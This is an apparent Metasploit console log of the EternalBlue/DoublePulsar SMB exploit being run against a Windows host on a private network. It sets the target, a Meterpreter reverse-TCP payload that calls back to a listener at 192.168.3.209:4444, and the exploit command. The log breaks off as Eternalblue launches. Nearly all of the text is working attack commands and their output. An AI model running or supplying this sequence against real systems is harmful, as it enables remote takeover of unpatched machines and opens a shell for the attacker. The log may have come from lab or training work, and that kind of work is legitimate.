 rhost => 192.168.3.234
msf exploit(windows/smb/eternalblue_doublepulsar) > set  target 8
target => 8
msf exploit(windows/smb/eternalblue_doublepulsar) > set  payload windows/x64/met
erpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/eternalblue_doublepulsar) > set  lhost 192.168.3.209
lhost => 192.168.3.209
msf exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.3.209:4444
[*] 192.168.3.234:445 - Generating Eternalblue XML data
[*] 192.168.3.234:445 - Generating Doublepulsar XML data
[*] 192.168.3.234:445 - Generating payload DLL for Doublepulsar
[*] 192.168.3.234:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.3.234:445 - Launching Eternalblue...